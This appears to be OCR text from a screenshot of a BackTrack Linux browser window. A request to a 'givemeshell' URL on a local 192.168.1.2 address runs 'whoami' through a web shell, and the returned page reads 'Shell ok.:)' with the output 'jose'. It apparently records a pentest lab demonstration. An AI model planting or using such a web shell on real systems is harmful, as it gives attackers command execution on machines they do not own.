 File Edit View History Bookmarks Tools Help
http://192.168....meshell:whoami
S! 192.168.1.2:8008/givemeshell:whoami
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Content-type: text/html
<html>
<head><title>Shell ok.:)</title></head>
<body bgcolor="#000000">
<div align="left">
<pre><font face="Arial" color="#999999" size="2">
<b>Your Command:</b>
whoami<br>
<br>
jose
<br>
</font></pre></div><br>
</body></html>